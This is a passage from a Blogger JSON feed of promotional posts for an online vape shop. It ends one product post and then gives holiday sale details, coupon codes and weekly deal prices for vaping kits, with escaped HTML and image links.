users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://ww